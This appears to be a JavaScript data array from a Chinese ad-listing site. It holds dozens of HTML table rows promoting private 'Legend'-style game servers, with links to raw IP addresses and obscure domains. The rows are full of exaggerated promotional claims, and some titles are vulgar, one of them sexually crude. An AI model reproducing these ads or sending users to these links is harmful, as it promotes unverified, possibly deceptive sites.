adlistData[1233] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://121996.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://121996.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1234] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1235] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1236] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180wmzg.com' rel='nofollow' target='_blank'>━━━１８０火龙公益√━━━</a></td><td>━━━━小众精品━━━━</td><td class='r'>12月19日/☆通宵推荐☆</td><td>━━━唯一货币━━━</td><td>━━━━━━━━━━独家复古微变极品三职业━━━━━━━━━━<font color='blue'>-推荐</font></td><td>█████急需█████</td><td><a href='https://www.180wmzg.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1237] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww7.crrk.cn:6617/' rel='nofollow' target='_blank'>(﹍﹍封神榜﹍﹍</a></td><td>三职业多流派</td><td class='r'>12月19日/☆通宵推荐☆</td><td>(﹍封神榜﹍)</td><td>独创剧情-百种法宝-多种流派-<font color='blue'>-推荐</font></td><td>暗黑●一区</td><td><a href='http://ww7.crrk.cn:6617/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1238] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1239] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1240] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yjsh.665hf.top:536/' rel='nofollow' target='_blank'>▇▇▇霜寒龙渊大陆▇▇▇</a></td><td>███专属单职业███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▇▇稳定开放▇▇</td><td>▇▇▇▇▇▇▇消费明了╋拒接暗坑╋消费超低╋人人通关▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇独家升级▇▇</td><td><a href='http://yjsh.665hf.top:536/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1241] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1242] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xi2qqs1.xlw888.xyz:50020/' rel='nofollow' target='_blank'>修罗王迷失无限刀</a></td><td>超变单职业嘎嘎爽</td><td class='r'>12月19日/☆通宵推荐☆</td><td>首沙8888</td><td>上线送赞助※送神器※送一切※全新季※一刀999999<font color='blue'>-推荐</font></td><td>新区全天开放</td><td><a href='http://xi2qqs1.xlw888.xyz:50020/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1243] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dccwd.qeyuicvmnhj.top:20111/3sf/myms/' rel='nofollow' target='_blank'>迷．失．单职业</a></td><td>免．费．也．牛</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属*攻速</td><td>█多大陆剧情█微变复古三职业█冰雪沉默二合一█<font color='blue'>-推荐</font></td><td>神器█超变</td><td><a href='http://dccwd.qeyuicvmnhj.top:20111/3sf/myms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1244] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:85/' rel='nofollow' target='_blank'>神魔之爵</a></td><td>佣兵十一职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>十二星宫</td><td>《剑鞘修炼》《养蛇系统》《奇经八脉》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:85/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1245] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:21678/' rel='nofollow' target='_blank'>《  第九世界  》</a></td><td>██暗黑宠物██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>◆微变极品沉默◆</td><td>███战士全屏地钉◆法师诱惑宝宝◆道士变异圣兽███<font color='blue'>-推荐</font></td><td>█铭文复古█</td><td><a href='http://110.42.37.52:21678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1246] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1247] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:2518' rel='nofollow' target='_blank'>８０攻速星王合击</a></td><td>█上线满攻速█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█神器BUFF合击█</td><td>全免费█送沙捐╊送狂暴╊送神器╊满等级╊满转生╊满称号╊满爆率<font color='blue'>-推荐</font></td><td>█装备全部爆█</td><td><a href='http://43.240.74.211:2518'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1248] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.815m.com:3753' rel='nofollow' target='_blank'>逐梦┉┉专属</a></td><td>新┉┉专┉┉属</td><td class='r'>12月19日/☆通宵推荐☆</td><td>耗时1年打造</td><td>█好专属不多，貌似外面都是材料服█<font color='blue'>-推荐</font></td><td>神器专属沉默</td><td><a href='https://www.815m.com:3753'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1249] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.87:1699/' rel='nofollow' target='_blank'>１●９５戰国合击</a></td><td>新首战＂首区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>1.801.851.95</td><td>づ零充通关╊免费挂机回收╊长久耐玩<font color='blue'>-推荐</font></td><td>沙奖荭葆</td><td><a href='http://43.240.156.87:1699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1250] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.5qxnn.top:149/' rel='nofollow' target='_blank'>遗忘▲鬼斧▲迷失</a></td><td>一道迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>天境迷失沧浪苍穹</td><td>大梦迷失幻雨阁锦绣山河<font color='blue'>-推荐</font></td><td>羽轩沉默</td><td><a href='http://www.5qxnn.top:149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1251] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5089/' rel='nofollow' target='_blank'>1.80月灵传奇</a></td><td>█★复古微变●█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>〓内置挂机〓</td><td>█简单耐玩█散人养老◆白漂通关█<font color='blue'>-推荐</font></td><td>〓稳定二年〓</td><td><a href='https://103.192.209.180:5089/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1252] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.tlzj12.com' rel='nofollow' target='_blank'>◆◆◆降龙遗忘</a></td><td>神器首区◆◆◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>０充全满毕业</td><td>千件首爆◆爆率全开◆三天合区◆爽<font color='blue'>-推荐</font></td><td>★爆率永不关</td><td><a href='http://www.tlzj12.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1253] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/lxhl/' rel='nofollow' target='_blank'>攻速〓火龙二合一</a></td><td>领先火龙╲无限刀</td><td class='r'>12月19日/☆通宵推荐☆</td><td>●爆率9999</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值◆<font color='blue'>-推荐</font></td><td>雷霆②合①</td><td><a href='http://103.192.209.87:1111/gg/lxhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1254] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月19日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1255] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1256] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月19日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1257] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ajds.25871.xyz:46692' rel='nofollow' target='_blank'>▄▄攻速〓火龙②合①▄▄</a></td><td>▄▄１天满终＋９９９切割▄</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█自穿自回◆免费█</td><td>██全网唯一白到终极●刀刀Ｂufｆ▃星辰火龙第２季██<font color='blue'>-推荐</font></td><td>█上线送●刀刀█</td><td><a href='http://ajds.25871.xyz:46692'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1258] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://a3ge-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>●●游龙迷失●●</a></td><td>纯元宝复古迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>●纯元宝●无捐献●无狂暴●无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://a3ge-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1259] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月19日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1260] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━龙王迷失</a></td><td>纯元宝复古迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>全靠打BOSS-无顶榜-复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://p8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1261] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1262] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月19日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1263] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.zj80.top:345' rel='nofollow' target='_blank'>█８０山海合击</a></td><td>星王+2▂▃▅▇</td><td class='r'>12月19日/☆通宵推荐☆</td><td>高爆星王+2</td><td>█公益合击█装备全靠打█耐玩散人好混█<font color='blue'>-推荐</font></td><td>█全网独家首区█</td><td><a href='http://www.zj80.top:345'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1264] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21217/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21217/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1265] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://wxcvz.qetxcbncvnghiy.top:20111/3sf/wmfg/' rel='nofollow' target='_blank'>▃▂1.76复古小极品▂▃</a></td><td>▃▂微变精品三职业▂▃</td><td class='r'>12月19日/☆通宵推荐☆</td><td>迷失专属剧情█</td><td>「怀旧」「经典」「情怀」「免费」「靠打」<font color='blue'>-推荐</font></td><td>10元全满！</td><td><a href='http://wxcvz.qetxcbncvnghiy.top:20111/3sf/wmfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1266] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://1219dl.hxd26.top:196/txdl' rel='nofollow' target='_blank'>天下大乱杀神恶魔</a></td><td>██新版高爆██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>●品牌保障●</td><td>神器█迷失█专属█微变█中变█免费█<font color='blue'>-推荐</font></td><td>无限刀速狂暴</td><td><a href='http://1219dl.hxd26.top:196/txdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1267] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.134.184.196/' rel='nofollow' target='_blank'>１．７０原始公益复古</a></td><td>回到2003年</td><td class='r'>12月19日/☆通宵推荐☆</td><td>回忆逝去的传奇</td><td>原滋原味怀念那些年在网吧通宵砍传奇的岁月<font color='blue'>-推荐</font></td><td>货币装备保值</td><td><a href='http://43.134.184.196/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1268] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.85.86.88:19869/' rel='nofollow' target='_blank'>◆１８５荣耀合击</a></td><td>１●８５第二赛季</td><td class='r'>12月19日/☆通宵推荐☆</td><td>８０８５９５</td><td>╲╲╲╲╲元宝服◆一切全靠打╱╱╱╱╱<font color='blue'>-推荐</font></td><td>装备全靠打</td><td><a href='http://103.85.86.88:19869/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.3x3hj.cn:3456/' rel='nofollow' target='_blank'>超变亿万合击██</a></td><td>变态合击████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██████</td><td>三职业全屏火墙█月灵继承人物双倍██<font color='blue'>-推荐</font></td><td>新版首战██</td><td><a href='http://www.3x3hj.cn:3456/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.17.214:1888' rel='nofollow' target='_blank'>１丶７６金币合击</a></td><td>〔　简单干净　〕</td><td class='r'>12月19日/☆通宵推荐☆</td><td>７６公益合击</td><td>回归03年，长久复古，玩快餐的勿进<font color='blue'>-推荐</font></td><td>７６公益合击</td><td><a href='http://43.241.17.214:1888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月19日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://qtzxv.qeyuicvmnhj.top:20111/3sf/wlxn/' rel='nofollow' target='_blank'>【  顶级变态</a></td><td>王林仙逆  】</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属*攻速</td><td>█多大陆剧情█微变复古三职业█冰雪沉默二合一█<font color='blue'>-推荐</font></td><td>神器超变</td><td><a href='http://qtzxv.qeyuicvmnhj.top:20111/3sf/wlxn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.dbsq77.com' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>暗黑迷失沉默</td><td>千件专属＼爆率全开＼无限探索＼0<font color='blue'>-推荐</font></td><td>惊险剧情好玩</td><td><a href='http://www.dbsq77.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月19日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月19日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://jy.100cqz.com/wzzf' rel='nofollow' target='_blank'>万职争锋◆魔次</a></td><td>＜十二职业＞</td><td class='r'>12月19日/☆通宵推荐☆</td><td>●魔次·神宠●</td><td>暗黑鉴定●随机词缀●技能组合●强化<font color='blue'>-推荐</font></td><td>█无限数值█</td><td><a href='https://jy.100cqz.com/wzzf'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:56888' rel='nofollow' target='_blank'>███新攻速大极品合击███</a></td><td>███攻．速．超．牛███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>自己〞打〞充〞值</td><td>〓〓〓〓〓免费顶赞〓〓送攻速〓〓我艹白瞟非常猛〓〓〓〓〓<font color='blue'>-推荐</font></td><td>█无暗坑无隐藏█</td><td><a href='http://43.241.18.112:56888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:888/' rel='nofollow' target='_blank'>神之领域·26大陆</a></td><td>良心长久服</td><td class='r'>12月19日/☆通宵推荐☆</td><td>100%首区</td><td>上线送无限刀!自动捡取！无限透视！<font color='blue'>-推荐</font></td><td>良心长久服</td><td><a href='http://43.228.71.80:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.jiulong80.com/' rel='nofollow' target='_blank'>███▇▅▃▁８０金币合击</a></td><td>公益战神＋２▁▃▅▇███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>██季度首区██</td><td>元宝装备保值茴収█３０全满█拿沙红苞█人气超高█每日八区<font color='blue'>-推荐</font></td><td>沙８８８薇信荭苞</td><td><a href='https://www.jiulong80.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月19日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月19日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.1fc68.top/' rel='nofollow' target='_blank'>◆新江湖◆</a></td><td>◆暗黑沉默◆</td><td class='r'>12月19日/☆通宵推荐☆</td><td>专属神器</td><td>-　　　　　　独　　　家　　　　　　-<font color='blue'>-推荐</font></td><td>█武侠专属█</td><td><a href='http://www.1fc68.top/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月19日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月19日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:5097/' rel='nofollow' target='_blank'>１９５破灭合击▊</a></td><td>〓礼包十倍充值〓</td><td class='r'>12月19日/☆通宵推荐☆</td><td>新版╊首战１区</td><td>自动捡取◆充值靠打◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td></td><td><a href='https://103.192.209.180:5097/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd17.asia:50176/1.701.76VS170176/1/' rel='nofollow' target='_blank'>███１．７０狼烟复古███</a></td><td>███１．７６金币复古███</td><td class='r'>12月19日/☆通宵推荐☆</td><td>█你没有玩过的█</td><td>█〓新版首区　免费挂机　免费运⑨　自动回收　长久稳定　散人养老〓█<font color='blue'>-推荐</font></td><td>██1.70★1.76██</td><td><a href='http://www.qd17.asia:50176/1.701.76VS170176/1/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月19日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月19日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
